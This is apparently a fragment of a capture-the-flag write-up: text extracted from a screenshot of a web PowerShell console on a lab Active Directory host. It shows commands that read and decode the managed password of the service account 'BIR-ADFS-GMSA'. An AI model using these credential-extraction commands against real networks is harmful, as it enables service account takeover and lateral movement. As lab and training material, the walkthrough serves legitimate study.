 https://10.10.11.129/staff/en-US/console.aspx
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Sierra.Frye\Documents>
PS C:\Users\Sierra.Frye\Documents>
$gmsa = Get-ADServiceAccount -Identity 'BIR-ADFS-GMSA' -Properties 'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
$mp = $gmsa.'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
ConvertFrom-ADManagedPasswordBlob $mp
Version : 1
CurrentPassword :
SecureCurrentPassword : System.Security.SecureString
PreviousPassword :
SecurePreviousPassword :
QueryPasswordInterval : 2269.09:29:40.8300875
UnchangedPasswordInterval : 2269.09:24:40.8300875
PS C:\Users\Sierra.Frye\Documents>
先知社区